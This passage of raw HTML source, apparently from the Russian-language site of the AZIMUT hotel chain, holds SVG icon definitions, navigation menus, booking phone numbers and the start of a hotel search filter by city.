-1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Необходимо включить Javascript
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/ru/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Отели и санатории
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/special-offers" class="nav-item" itemprop="url">
                                   Спецпредложения
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/meetings-and-events" class="nav-item" itemprop="url">
                                   Мероприятия
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/contacts" class="nav-item" itemprop="url">
                                   Контакты
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Версия для слабовидящих
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Меню<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Отели</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/hotels">
                                    Отели и санатории
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/meetings-and-events">
                                    Мероприятия
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/special-offers">
                                    Спецпредложения
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/about">
                                    О нас
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/management">
                                    Управление и франшиза
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/career">
                                    Карьера
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/contacts">
                                    Контакты
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/help">
                                    Помощь
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/policy ">
                                    Правовая информация
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Язык:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en " href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru active" href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                Поиск бронирования
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать отель:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать санаторий:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Россия
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Узбекистан
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="а,б,в,г,д,е,ж,з,и,й,к,л,м,н,о,п,р,с,т,у,ф,х,ц,ч,ш,щ,э,ю,я">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Показать все
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Москва
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санкт-Петербург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Абакан
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Анапа
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Архыз
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Астрахань
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Белокуриха
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
